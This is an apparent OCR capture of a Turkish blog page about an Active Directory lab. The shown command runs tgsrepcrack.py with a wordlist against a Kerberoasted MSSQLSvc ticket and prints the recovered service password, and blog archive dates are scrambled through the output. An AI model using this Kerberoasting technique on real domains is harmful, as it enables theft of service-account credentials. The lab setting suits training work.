
Eylül 2020
(2)
PS C:\Users\student130\Desktop\tickets> 
python.exe C:\AD\kerberoast\tgsrepcrack.py 
Ağustos 2020
(22)
C:\AD\kerberoast\10k-worst-pass.txt .\1-
Temmuz 2020
(25)
40a10000-student130@MSSQLSvc~dcorp-
Haziran 2020
(10)
mgmt.dollarcorp.moneycorp.local-
Nisan 2020
(1)
DOLLARCORP.MONEYCORP.LOCAL.kirbi

found password for ticket 0: 
Şubat 2020
(5)
*ThisisBlasphemyThisisMadness!!  File: .\1-
Ocak 2020
(11)
40a10000-student130@MSSQLSvc~dcorp-
Aralık 2019
(27)
mgmt.dollarcorp.moneycorp.local-
Kasım 2019
(14)
DOLLARCORP.MONEYCORP.LOCAL.kirbi

Harika! Şifreyi kırdı.
Video
oynatıcı
Kategori:
Active Directory
PowerShell
SPN